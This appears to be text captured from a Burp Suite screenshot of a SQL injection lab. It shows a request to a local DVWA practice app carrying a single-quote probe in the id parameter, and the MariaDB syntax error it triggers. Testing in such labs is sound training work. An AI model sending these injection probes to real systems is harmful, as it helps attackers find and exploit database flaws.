 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × ...
Go Cancel < > Target: http://127.
Request
Raw Params Headers Hex
GET /dvwa/vulnerabilities/sqli/?id=1%27&Submit=Submit HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli/?id=2&Submit=Submit
Cookie: security=low; PHPSESSID=gfcko16d7l48emc2b2fqk9vfq7
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Fri, 08 Jun 2018 16:25:07 GMT
Server: Apache/2.4.29 (Debian)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 163
Connection: close
Content-Type: text/html; charset=UTF-8
<pre>You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1</pre>